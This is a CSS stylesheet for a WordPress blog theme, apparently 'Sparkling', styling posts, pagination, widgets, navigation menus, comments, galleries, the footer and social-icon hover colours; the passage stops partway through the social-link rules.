/* Clearing floats */
.clear:before,
.clear:after,
.gallery:before,
.gallery:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after,
.home-widget-area:before {
    content: '';
    display: table;
}

.clear:after,
.entry-content:after,
.gallery:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after,
.home-widget-area:before {
    clear: both;
}

/* =Content
----------------------------------------------- */

.sticky {
}

.hentry {
    margin: 0;
}

.byline,
.updated {
    display: none;
}

.single .byline,
.group-blog .byline {
    display: inline;
    margin-right: 0;
}

.page-content,
.entry-content,
.entry-summary {
    margin: 1.5em 0 0;
}

.page-links {
    clear: both;
    margin: 0 0 1.5em;
}

.main-content-area {
    margin-top: 40px;
    margin-bottom: 40px;
}

/* =Post styling
----------------------------------------------- */
.entry-meta a {
    font-size: 13px;
    color: #6B6B6B;
}

.entry-meta {
    margin-bottom: 30px;
}

footer.entry-meta {
    margin-bottom: 0;
}

.page-header {
    margin-top: 0;
    border-bottom: 0;
    padding-bottom: 0;
}

.entry-meta {
    font-size: 14px;
    margin-right: 3px;
}

.entry-meta span {
    margin-right: 10px;
}

.entry-title {
    color: #444;
    font-size: 28px;
    margin-bottom: 30px;
}

.entry-title a {
    color: #444;
}

.entry-title a:hover,
.entry-title a:focus {
    color: #DA4453;
}

.btn.btn-default.read-more,
a.more-link {
    float: right;
    margin-top: 10px;
    font-size: 12px;
    padding: 11px 13px;
    border-radius: 4px;
}

.search .entry-summary > p:last-child:after {
    content: "";
    display: block;
    clear: both;
}

hr.section-divider {
    border-color: #E8E8E8;
    margin-top: 50px;
    margin-bottom: 50px;
}

/* author */
.author-bio {
    clear: both;
    width: 100%;
    padding-top: 35px;
    padding-bottom: 35px;
}

.author-bio .avatar {
    float: left;
}

.author-bio-content h4 {
    font-size: 14px;
    margin-top: 0;
}

.author-bio .author-bio-content {
    margin-left: 74px;
}

.secondary-content-box {
    padding-top: 0;
    padding-bottom: 0;
}

.single-view,
.blog-item-wrap {
    margin-bottom: 50px;
}

.post-inner-content {
    padding: 45px 50px;
    background-color: #fff;
    border: 1px solid #dadada;
    border-top: none;
}

body.archive .post-inner-content,
body.blog .post-inner-content,
.post-inner-content:first-child {
    border-top: 1px solid #dadada;;
}

.entry-title {
    margin-top: 0;
}

.says {
    display: none;
}

.comment-author .fn,
.author-bio h4,
.comment-reply-title {
    text-transform: uppercase;
    font-weight: 700;
}

#bbp-single-user-details #bbp-user-avatar img.avatar {
    position: relative;
    left: 0;
    top: 0;
}

/* =Singe Post/Page Pagination
----------------------------------------------- */
.page-links span {
    display: inline-block;
    color: #fff;
    background-color: #DA4453;
    border-radius: 4px;
    padding: 2px 10px;
    margin-left: 2px;
}

.page-links a span {
    background-color: inherit;
    border: 1px solid #E8E8E8;
    color: #DA4453;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.page-links a:hover span {
    background-color: #DA4453;
    border: 1px solid #DA4453;
    color: #fff;
}

.pagination-chevron-left,
.pagination-chevron-right {
    font-size: 12px;
}

.pagination li a {
    color: #DA4453;
}

.pagination li:hover a,
.pagination li:focus-within a {
    color: #DA4453;
}

.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
    color: #FFF;
    background-color: #DA4453;
    border-color: #DA4453;
}

.pagination > li > a,
.pagination > li > span {
    padding: 9px 14px;
    border-color: #dadada;
}

.bottom-pagination {
    text-align: center;
}

/* =Asides
----------------------------------------------- */

.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
    display: none;
}

/* =Media
----------------------------------------------- */

.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

.single-featured {
    -webkit-transition: opacity 0.3s linear;
    -moz-transition: opacity 0.3s linear;
    -o-transition: opacity 0.3s linear;
    transition: opacity 0.3s linear;
    display: block;
    margin: auto;
}

.single-featured:hover,
.single-featured:focus-within {
    opacity: 0.8;
}

.wp-caption {
    border: 1px solid #ccc;
    margin-bottom: 1.5em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
}

.wp-caption-text {
    text-align: center;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
    max-width: 100%;
}

/* =Widgets
----------------------------------------------- */

/* Make sure select elements fit in widgets */
.widget select {
    max-width: 100%;
}

/* Search widget */
.widget_search .search-submit {
    display: none;
}

.widget ul li {
    list-style: none;
    border-bottom: 1px solid #F2F2F2;
    margin-bottom: 10px;
    padding-bottom: 10px;
}

.widget_nav_menu ul li {
    padding-bottom: 0;
    margin-bottom: 0;
    border-bottom: 0 none;
}

.widget_nav_menu ul li a {
    border-bottom: 1px solid #F2F2F2;
    padding-top: 10px;
    padding-bottom: 10px;
    display: block;
}

.widget_nav_menu ul.sub-menu a {
    padding-left: 10px;
    border-left: 1px solid #F2F2F2;
}

.widget ul {
    padding: 0;
    line-height: 18px;
    font-size: 14px;
}

.widget ul.nav.nav-tabs {
    padding: 0;
}

#secondary .widget {
    margin-bottom: 50px;
    color: #C1C0C0;
    overflow: hidden;
}

#secondary .widget:last-child {
    margin-bottom: 0px;
}

.tab-content ul li {
    list-style: none;
}

#secondary .widget_archive ul li:before,
#secondary .widget_categories ul li:before,
#secondary .widget_recent_comments ul li:before {
    font-family: 'Font Awesome\ 5 Free';
    margin-right: 10px;
}

#secondary .widget_archive ul li:before {
    content: '\f073';
    font-weight: 900;
}

#secondary .widget_categories ul li:before {
    content: '\f07c';
    font-weight: 900;
}

#secondary .widget_recent_comments ul li:before {
    content: '\f075';
    font-weight: 900;
}

.well {
    background-color: #fff;
    padding: 30px;
    border: 1px solid #DADADA;
    overflow: hidden;
    clear: both;
}

#secondary .widget > h3 {
    font-size: 14px;
    text-transform: uppercase;
    margin-bottom: 25px;
    margin-top: 0;
    color: #636467;
}

#secondary .widget a {
    color: #C1C0C0;
}

#secondary .widget a:hover,
#secondary .widget a:focus {
    color: #DA4453;
}

.widget ul ul {
    padding: 20px 10px 0 10px;
}

.widget ul ul.sub-menu {
    padding: 0 0 0 10px;
}

.widget #social ul li {
    border-bottom: 0;
}

.not-found-widget {
    margin-top: 30px;
}

@media (max-width: 767px) {
    #secondary {
        clear: both;
    }
}

/* Custom Category Widget */
.cats-widget ul li span {
    float: right;
}

/* Recent Post widgets */
.popular-posts-wrapper:after {
    content: "";
    display: block;
    clear: both;
}

.popular-posts-wrapper .post {
    float: left;
    clear: both;
    margin-bottom: 20px;
}

.popular-posts-wrapper .post .post-image {
    width: 60px;
    height: 60px;
    float: left;
    display: block;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    background-color: #DADADA;
    background-position: center center;
    background-repeat: no-repeat;
    overflow: hidden;
}

.popular-posts-wrapper .post .post-image img {
    border-radius: 4px;
    opacity: 1;
    -webkit-transition: opacity 0.5s;
    -moz-transition: opacity 0.5s;
    -o-transition: opacity 0.5s;
    transition: opacity 0.5s;
}

.popular-posts-wrapper .post .post-image img:hover,
.popular-posts-wrapper .post .post-image img:focus-within {
    opacity: 0.6 !important;
}

.popular-posts-wrapper .post .post-content {
    margin-left: 80px;
}

.widget .post-content > span {
    display: block;
}

#secondary .widget .post-content a {
    color: #DA4453;
}

#secondary .widget .post-content a:hover,
#secondary .widget .post-content a:focus {
    color: #DADADA;
}

.widget .post-content span {
    font-size: 12px;
}

.tagcloud {
    margin-top: 25px;
}

.tagcloud a {
    padding: 6px 7px;
    margin-right: 0;
    margin-bottom: 4px;
    line-height: 100%;
    display: inline-block;
    color: #FFF !important;
    background-color: #DADADA;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    font-size: 12px !important;
}

.tagcloud a:hover,
.tagcloud a:focus {
    background-color: #DA4453;
    border-color: #DA4453;
}

/* =Buttons
----------------------------------------------- */
.btn-default, .label-default, .woocommerce #respond input#submit,
.woocommerce a.button, .woocommerce button.button, .woocommerce input.button,
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt,
.woocommerce button.button.alt, .woocommerce input.button.alt,
a.more-link {
    background-color: #DA4453;
    border-color: #DA4453;
    -webkit-transition: background-color 0.3s linear;
    -moz-transition: background-color 0.3s linear;
    -o-transition: background-color 0.3s linear;
    transition: background-color 0.3s linear;
}

.btn-default:hover,
.btn-default:focus,
.label-default[href]:hover,
.label-default[href]:focus,
.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active,
#image-navigation .nav-previous a:hover,
#image-navigation .nav-previous a:focus,
#image-navigation .nav-next a:hover,
#image-navigation .nav-next a:focus,
.woocommerce #respond input#submit:hover,
.woocommerce #respond input#submit:focus,
.woocommerce #respond input#submit.alt:hover,
.woocommerce #respond input#submit.alt:focus,
.woocommerce a.button:hover,
.woocommerce a.button:focus,
.woocommerce button.button:hover,
.woocommerce button.button:focus,
.woocommerce input.button:hover,
.woocommerce input.button:focus,
.woocommerce a.button.alt:hover,
.woocommerce a.button.alt:focus,
.woocommerce button.button.alt:hover,
.woocommerce button.button.alt:focus,
.woocommerce input.button.alt:hover,
.woocommerce input.button.alt:focus,
a.more-link:hover,
a.more-link:focus {
    background-color: #363636;
    border-color: #363636;
    color: #FFF;
}

.btn.btn-default, .woocommerce #respond input#submit, .woocommerce a.button,
.woocommerce button.button, .woocommerce input.button,
a.more-link {
    color: #FFF;
    text-transform: uppercase;
}

.input-group-btn:last-child > .btn {
    margin-left: 0;
}

button, .button {
    background-color: #DA4453;
    border: none;
    text-transform: uppercase;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    color: #fff;
    font-size: 12px;
    padding: 5px 12px;
    -webkit-transition: background-color 0.3s linear;
    -moz-transition: background-color 0.3s linear;
    -o-transition: background-color 0.3s linear;
    transition: background-color 0.3s linear;
}

button:hover,
button:focus,
.button:hover,
.button:focus {
    background-color: #363636;
}

#subscription-toggle {
    float: right;
}

/* =Infinite Scroll
----------------------------------------------- */

/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .pagination, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
    display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
    display: block;
}

#infinite-handle span {
    display: block;
    text-align: center;
    text-transform: uppercase;
    margin-bottom: 10px;
    border-radius: 4px;
    padding: 20px;
    background: transparent;
    border: 1px solid #DADADA;
    background: #fff;
    color: #DA4453;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

#infinite-handle span:hover,
#infinite-handle span:focus-within {
    background-color: #DA4453;
    color: #fff;
}

/* =Custom Styles
----------------------------------------------- */
#logo .site-name {
    font-weight: bold;
    margin: 0;
}

#logo .site-name.hide-site-name {
    display: none;
}

.site-branding {
    margin-top: 20px;
    margin-bottom: 20px;
}

.site-description {
    color: #777;
    font-weight: 200;
    font-size: 16px;
}

.page-template-page-homepage-php .carousel {
    margin-top: -20px;
    margin-bottom: 20px;
}

@media (max-width: 768px) {
    .pull-right {
        float: none !important;
    }

    .pull-left {
        float: none !important;
    }

    .flex-caption {
        display: none;
    }
}

/* =Navigation
----------------------------------------------- */

.post-navigation a,
.page-numbers,
.pagination .prev,
.pagination .next {
    border: 1px solid #DADADA;
    background-color: #FFF;
    padding: 8px 14px;
    font-size: 12px;
    border-radius: 4px;
    margin: 0 0 1.5em;
    overflow: hidden;
}

.post-navigation a {
    display: block;
}

.post-navigation a:hover,
.post-navigation a:focus,
.pagination .prev:hover,
.pagination .prev:focus,
.pagination .next:hover,
.pagination .next:focus {
    color: #FFF;
    background: #DA4453;
    text-decoration: none;
}

.pagination {
    text-transform: uppercase;
    display: block;
}

.post-navigation .nav-previous,
.pagination .prev {
    float: left;
}

.post-navigation .nav-next,
.pagination .next {
    float: right;
    text-align: right;
}

.more-link {
    float: right;
    margin: 10px 0;
}

.single .nav-links {
    margin-top: 30px;
}

.nav > li > a {
    text-transform: uppercase;
}

.navbar.navbar-default {
    background-color: #363636;
    font-family: 'Open Sans', serif;
    margin-bottom: 0;
    font-weight: 500;
}

.navbar-default .navbar-nav > li > a {
    color: #F5F7FA;
    line-height: 40px;
    text-transform: uppercase;
    font-size: 12px;
}

.navbar > .container .navbar-brand {
    color: #DADADA;
    font-size: 20px;
    margin: 10px 0;
    font-family: 'Roboto Slab', serif;
}

.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
    border-right: none;
    border-left: none;
}

.navbar {
    border-radius: 0;
}

.navbar-default {
    border: none;
}

.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > .caret,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus,
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus,
.navbar-default .navbar-nav > li:hover > a,
.navbar-default .navbar-nav > li:focus-within > a,
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
    color: #DA4453;
    background-color: transparent;
}

.navbar-default .navbar-nav .dropdown-menu > li:hover,
.navbar-default .navbar-nav .dropdown-menu > li:focus-within {
    color: #fff;
    /*background-color: transparent;*/
    background-color: #DA4453;
}

.dropdown-menu > li > a:focus,
.dropdown-menu > li > a:hover,
.dropdown-menu > li:hover > a,
.dropdown-menu > li:focus-within > a,
.dropdown-menu > li:hover > .caret,
.dropdown-menu > li:focus-within > .caret {
    background-color: transparent;
    color: #fff;
}

.dropdown-menu > li > .caret {
    color: #636467;
}

.navbar-default .navbar-nav.sparkling-mobile-menu > li:hover > ul.dropdown-menu {
    display: none;
}

.navbar-default .navbar-nav.sparkling-mobile-menu > li.open > ul.dropdown-menu {
    display: block;
}

.navbar-default .navbar-nav.sparkling-mobile-menu > li:hover > a,
.navbar-default .navbar-nav.sparkling-mobile-menu > li:focus-within > a {
    color: #777;
}

.navbar-default .navbar-nav.sparkling-mobile-menu > li:hover > a,
.navbar-default .navbar-nav.sparkling-mobile-menu > li:focus-within > a,
.navbar-default .navbar-nav.sparkling-mobile-menu > li:hover > .caret,
.navbar-default .navbar-nav.sparkling-mobile-menu > li:focus-within > .caret {
    color: #fff;
}

.navbar-default .navbar-nav.sparkling-mobile-menu > li.open > a,
.navbar-default .navbar-nav.sparkling-mobile-menu > li.open > .caret {
    color: #DA4453;
}

.dropdown-menu {
    font-size: 13px;
}

.navbar-default .navbar-nav .current-menu-ancestor a.dropdown-toggle {
    color: #DA4453;
    background-color: transparent;
}

.navbar-default .navbar-nav .open .dropdown-menu > .active > a {
    color: #fff;
}

@media (min-width: 769px) {
    .dropdown-menu .caret {
        border-top: 4px solid transparent;
        border-bottom: 4px solid transparent;
        border-left: 4px solid;
        float: right;
        top: 7px;
        position: relative;
    }

    .dropdown-menu > li > a {
        display: inline-block;
    }
}

@media (max-width: 767px) {
    .navbar-default {
        z-index:99999;
    }

    .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
    .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus,
    .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover {
        background-color: transparent;
    }

    .navbar-default .navbar-nav .open .dropdown-menu > li > a {
        display: inline-block;
        background-color: transparent;
        color: #fff;
    }

    .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
    .navbar-default .navbar-nav .dropdown-menu > li.active > .caret,
    .navbar-default .navbar-nav .dropdown-menu > li.open > a {
        color: #da4453;
    }

	.navbar-default .navbar-nav > li:hover > a,
	.navbar-default .navbar-nav > li:focus-within > a,
	.navbar-default .navbar-nav > li:hover > .caret,
	.navbar-default .navbar-nav > li:focus-within > .caret,
    .dropdown-menu > li > .caret {
        color: #fff;
    }

    .navbar-default .navbar-nav li.open > a,
    .navbar-default .navbar-nav li.open > .caret {
        color: #DA4453;
    }

    .site-navigation-inner .dropdown-menu > .active,
    .navbar-default .navbar-nav .dropdown-menu > li:hover,
    .navbar-default .navbar-nav .dropdown-menu > li:focus-within {
        background-color: transparent;
    }

    .dropdown-menu > li.dropdown.open {
        padding-bottom: 0;
    }

    .navbar-nav > li > .caret {
        float:right;
        position: relative;
        top:18px;
        height:10px;
        width:10px;
    }
}

@media (min-width: 1024px) {
	ul.nav li.dropdown:hover > ul.dropdown-menu,
	ul.nav li.dropdown:focus-within > ul.dropdown-menu {
        display: block;
    }
}

.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
    /*border-left: 1px solid rgba(0, 0, 0, 0.1);*/
}

.dropdown-menu > li > a {
    color: #636467;
    padding: 0;
}

.dropdown-menu > li {
    padding: 10px 15px;
}

.dropdown-menu,
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
    border: none;
}

.dropdown-menu > .active {
    background-color: #DA4453;
    color: #fff;
}

.dropdown-menu > .active > a,
.dropdown-menu > .active > a:focus,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > .caret {
    color: #fff;
    background-color: transparent;
}

.dropdown-menu .divider {
    background-color: rgba(0, 0, 0, 0.1);
}

.dropdown-menu ul.dropdown-menu {
    top: -2px;
    left: 100%;
    border-radius: 0;
    padding: 0;
}

.navbar-nav > li > .dropdown-menu {
    padding: 0;
}

.navbar-nav > li {
    padding: 15px;
    color: #F5F7FA;
}

.navbar-nav > li > a {
    padding: 0;
    display: inline-block;
}

.navbar-nav > li > .caret {
    margin-left: 10px;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

.navbar-nav > li:hover > .caret {
    color: #DA4453;
}

.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
    background-color: #363636;
}

.navbar-default .navbar-toggle:focus span {
    background: #fff;
}

.nav.navbar-nav {
    float: right;
}

@media (max-width: 767px) {
    .nav.navbar-nav {
        float: none;
    }

    .navbar > .container .navbar-brand {
        margin: 0;
    }

    .navbar-default .navbar-nav > li > a {
        line-height: 20px;
        padding-top: 10px;
        padding-bottom: 10px;
    }
}

.navigation .wp-pagenavi-pagination a {
    border-radius: 0;
    margin-bottom: 0;
}

.navigation .wp-pagenavi-pagination span {
    font-size: 12px;
}

.navigation .wp-pagenavi-pagination span.current,
.navigation .wp-pagenavi-pagination a:hover,
.navigation .wp-pagenavi-pagination a:focus {
    background-color: #DA4453;
    border-color: #DA4453;
    color: #FFF;
    text-decoration: none;
}

.pagination > li > a,
.pagination > li > span,
.pagination > li > a:focus,
.pagination > li > a:hover,
.pagination > li > span:focus-within,
.pagination > li > span:hover {
    color: #DA4453;
}

.nav-links {
    text-align: center;
}

/* =Comments
----------------------------------------------- */

.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
}

#respond {
    background-color: transparent !important;
    box-shadow: none !important;
    padding: 0px !important;
}

#respond > p, #respond p.comment-notes, p.logged-in-as {
    margin-bottom: 10px;
}

p.logged-in-as {
    padding-bottom: 0px;
}

.comment-list {
    margin-bottom: 40px !important;
    margin-left: 0px !important;
    padding-left: 0;
}

.comment-list,
.comment-list .children {
    list-style: none;
}

.comment .comment-body {
    background-color: #ffffff;
    margin: 0;
    overflow: hidden;
    padding: 25px;
    margin-top: 2em;
    padding-left: 100px;
    position: relative;
    border: 1px solid #E8E8E8;
    border-bottom: 1px solid #DADADA;
    border-radius: 4px;
}

.comment-list .children {
    margin-left: 0px !important;
    padding-left: 40px;
    border-left: 1px solid #DADADA;
    background-repeat: no-repeat;
    background-position: left 20px;
}

.comment-list li.comment > div img.avatar {
    position: absolute;
    left: 29px;
    top: 29px;
}

#comment-form-title {
    font-size: 24px;
    padding-bottom: 10px;
}

.comment-author.vcard {
    font-size: 12px;
}

.vcard .avatar {
    position: absolute;
    left: 20px;
    top: 29px;
    border-radius: 2px;
}

.comment-metadata {
    font-size: 11px;
    line-height: 16px;
    margin-bottom: 10px;
}

.comment-reply-link {
    float: right;
}

.form-allowed-tags code {
    word-wrap: break-word;
    white-space: inherit;
}

.comment-respond label {
    display: block;
    font-weight: normal;
}

.comment-respond .required {
    color: #C7254E;
}

#submit {
    font-size: 12px;
}

.comment-navigation,
.single .nav-links {
    overflow: hidden;
    margin-top: 30px;
}

.comment-reply-title {
    font-size: 14px;
}

.comment-reply-link {
    background: #C1C0C0;
    border: #C1C0C0;
    font-size: 10px;
    text-transform: uppercase;
}

@media (max-width: 767px) {
    .post-inner-content {
        padding: 20px 25px;
    }

    .comment-list .children {
        padding-left: 10px;
    }
}

/* =Attachment styling
----------------------------------------------- */
#image-navigation .nav-previous a,
#image-navigation .nav-next a {
    padding: 5px 20px;
    border: 1px solid #E8E8E8;
    border-radius: 4px;
    display: block;
}

#image-navigation .nav-previous a:hover,
#image-navigation .nav-previous a:focus,
#image-navigation .nav-next a:hover,
#image-navigation .nav-next a:focus {
    background-color: #DA4453;
    color: #fff;
}

#image-navigation .nav-previous,
#image-navigation .nav-next {
    margin: 10px 0;
}

#image-navigation .nav-previous a {
    float: left;
}

#image-navigation .nav-next a {
    float: right;
}

/* =Gallery
-------------------------------------------------------------- */
.gallery {
    margin-bottom: 20px;
}

.gallery-item {
    float: left;
    margin: 0 4px 4px 0;
    overflow: hidden;
    position: relative;
}

.gallery-columns-1 .gallery-item {
    max-width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 48%;
    max-width: -webkit-calc(50% - 4px);
    max-width: calc(50% - 4px);
}

.gallery-columns-3 .gallery-item {
    max-width: 32%;
    max-width: -webkit-calc(33.3% - 4px);
    max-width: calc(33.3% - 4px);
}

.gallery-columns-4 .gallery-item {
    max-width: 23%;
    max-width: -webkit-calc(25% - 4px);
    max-width: calc(25% - 4px);
}

.gallery-columns-5 .gallery-item {
    max-width: 19%;
    max-width: -webkit-calc(20% - 4px);
    max-width: calc(20% - 4px);
}

.gallery-columns-6 .gallery-item {
    max-width: 15%;
    max-width: -webkit-calc(16.7% - 4px);
    max-width: calc(16.7% - 4px);
}

.gallery-columns-7 .gallery-item {
    max-width: 13%;
    max-width: -webkit-calc(14.28% - 4px);
    max-width: calc(14.28% - 4px);
}

.gallery-columns-8 .gallery-item {
    max-width: 11%;
    max-width: -webkit-calc(12.5% - 4px);
    max-width: calc(12.5% - 4px);
}

.gallery-columns-9 .gallery-item {
    max-width: 9%;
    max-width: -webkit-calc(11.1% - 4px);
    max-width: calc(11.1% - 4px);
}

.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
    margin-right: 0;
}

.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {
    clear: left;
}

.gallery-caption {
    background-color: rgba(0, 0, 0, 0.7);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    color: #fff;
    font-size: 12px;
    line-height: 1.5;
    margin: 0;
    max-height: 50%;
    opacity: 0;
    padding: 6px 8px;
    position: absolute;
    bottom: 0;
    left: 0;
    text-align: left;
    width: 100%;
}

.gallery-caption:before {
    content: "";
    height: 100%;
    min-height: 49px;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
}

.gallery-item:hover .gallery-caption,
.gallery-item:focus-within .gallery-caption {
    opacity: 1;
}

.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
    display: none;
}

/* =Footer
----------------------------------------------- */

#footer-area {
    background-color: #313233;
    color: #999;
}

#footer-area a {
    color: #DADADA;
}

#footer-area .footer-widget-area {
    padding: 40px 0 20px 0;
    overflow: hidden;
}

#footer-area ul li,
#footer-area .widget_nav_menu ul li a {
    border-color: #444;
}

#footer-area .site-info nav ul li {
    border-bottom: none;
}

.widgettitle {
    font-size: 14px;
    text-transform: uppercase;
    margin-bottom: 25px;
    margin-top: 0;
    color: inherit;
}

#footer-area .widget ul li {
    list-style: none;
}

.footer-nav.nav li {
    position: relative;
    display: inline-block;
}

.footer-nav.nav {
    margin-bottom: 2px;
}

.footer-nav.nav ul {
    padding: 0;
    list-style: none;
}

.footer-widget {
    overflow: hidden;
}

.copyright {
    margin-top: 10px;
    float: right;
    text-align: right;
}

#colophon {
    background-color: #1F1F1F;
    padding: 10px 0;
    border-top: 1px solid #3A3A3A;
}

.site-info a {
    color: #777;
}

.site-info a:hover,
.site-info a:focus {
    color: #999;
}

#footer-area a:focus,
#footer-area a:hover {
    color: #fff;
    background: transparent;
}

.site-info {
    color: #999;
    font-size: 12px;
}

.footer-nav.nav > li > a:hover,
.footer-nav.nav > li > a:focus {
    background-color: transparent;
}

.scroll-to-top {
    background: #363636;
    background: rgba(100, 100, 100, 0.4);
    color: #FFF;
    bottom: 4%;
    cursor: pointer;
    display: none;
    position: fixed;
    right: 20px;
    z-index: 999;
    font-size: 16px;
    text-align: center;
    line-height: 40px;
    width: 40px;
    border-radius: 4px;
    -webkit-transition: background-color 0.3s linear;
    -moz-transition: background-color 0.3s linear;
    -o-transition: background-color 0.3s linear;
    transition: background-color 0.3s linear;
}

.scroll-to-top:hover,
.scroll-to-top:focus {
    background: #DA4453;
    opacity: .8;
}

.footer-widget-area .widget {
    margin-bottom: 50px;
}

.footer-widget-area .widget_calendar table,
.footer-widget-area .widget ul,
.footer-widget-area .widget ul > li:last-child,
.footer-widget-area .popular-posts-wrapper .post:last-child {
    margin-bottom: 0;
}

.site-info .nav ul,
.site-info .nav li,
.site-info .nav > li > a {
    display: inline-block;
}

.site-info .nav a {
    padding: 10px 15px;
    text-transform: uppercase;
}

@media (max-width: 768px) {
    .site-info, .copyright {
        text-align: center;
    }

    .footer-nav.nav, .copyright {
        float: none;
    }
}

/* =Social icons
----------------------------------------------- */
#secondary .widget .social-icons a {
    color: #fff;
}

.social-icons, #menu-social {
    position: relative;
    text-align: center;
}

.sparkling-social #menu-social {
    text-align: left;
}

#secondary .widget .social-icons {
    text-align: left;
}

.social-icons a {
    font-size: 18px;
    line-height: 40px;
    list-style: none;
    display: inline-block;
    text-align: center;
    height: 40px;
    width: 40px;
    margin-right: 5px;
    margin-bottom: 5px;
    border-radius: 3px;
    background-color: #DADADA;
    -webkit-transition: background-color 0.5s;
    -moz-transition: background-color 0.5s;
    -o-transition: background-color 0.5s;
    transition: background-color 0.5s;
}

#menu-social li {
    border: none;
    display: inline-block;
    margin: 0;
}

.social-icons li a {
    font-size: 18px;
    line-height: 40px;
    list-style: none;
    display: inline-block;
    text-align: center;
    height: 40px;
    width: 40px;
    margin-right: 5px;
    margin-bottom: 5px;
    border-radius: 3px;
    background-color: #DADADA;
    -webkit-transition: background-color 0.5s;
    -moz-transition: background-color 0.5s;
    -o-transition: background-color 0.5s;
    transition: background-color 0.5s;
}

#footer-area .social-icons a {
    margin-right: 7px;
    background-color: #363636;
    color: #fff;
}

#footer-area .social-icons li a {
    background-color: #363636;
    color: #fff;
    margin-right: 7px;
}

#menu-social li a span {
    display: none;
}

#menu-social li a[href*="facebook.com"]:hover,
#menu-social li a[href*="facebook.com"]:focus {
    background-color: #4265b9 !important;
}

#menu-social li a[href*="docker.com"]:hover,
#menu-social li a[href*="docker.com"]:focus {
    background-color: #0D397F !important;
}

#menu-social li a[href*="academia.edu"]:hover,
#menu-social li a[href*="academia.edu"]:focus {
    background-color: #FFF !important;
    color: #000 !important;
}

#menu-social li a[href*="youracclaim.com"]:hover,
#menu-social li a[href*="youracclaim.com"]:focus {
    background-color: #2B6C97 !important;
}

#menu-social li a[href*="youracclaim.com"]:hover,
#menu-social li a[href*="youracclaim.com"]:focus {
    background-color: #2B6C97 !important;
}

#menu-social li a[href*="acm.org"]:hover,
#menu-social li a[href*="acm.org"]:focus {
    background-color: #42A6D5 !important;
}

#menu-social li a[href*="dl.acm.org"]:hover,
#menu-social li a[href*="dl.acm.org"]:focus {
    background-color: #AEC85C !important;
}

#menu-social li a[href*="arxiv.org"]:hover,
#menu-social li a[href*="arxiv.org"]:focus {
    background-color: #68645B !important;
}

#menu-social li a[href*="biorxiv.org"]:hover,
#menu-social li a[href*="biorxiv.org"]:focus {
    background-color: #B92B3D !important;
}

#menu-social li a[href*="ceur-ws.org"]:hover,
#menu-social li a[href*="ceur-ws.org"]:focus {
    background-color: #F5F4EF !important;
}

#menu-social li a[href*="coursera.org"]:hover,
#menu-social li a[href*="coursera.org"]:focus {
    background-color: #508DD6 !important;
}

#menu-social li a[href*="dataverse.org"]:hover,
#menu-social li a[href*="dataverse.org"]:focus {
    background-color: #C25B37 !important;
}

#menu-social li a[href*="dblp.uni-trier.de"]:hover,
#menu-social li a[href*="dblp.uni-trier.de"]:focus {
    background-color: #12539B !important;
}

#menu-social li a[href*="depsy.org"]:hover,
#menu-social li a[href*="depsy.org"]:focus {
